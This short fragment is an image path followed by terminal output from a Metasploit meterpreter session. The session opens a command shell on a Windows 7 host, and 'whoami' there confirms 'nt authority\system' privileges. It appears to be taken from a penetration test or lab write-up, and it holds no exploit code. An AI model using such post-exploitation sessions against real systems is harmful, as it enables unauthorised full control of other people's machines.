 meterpreter > shell
Process 4028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>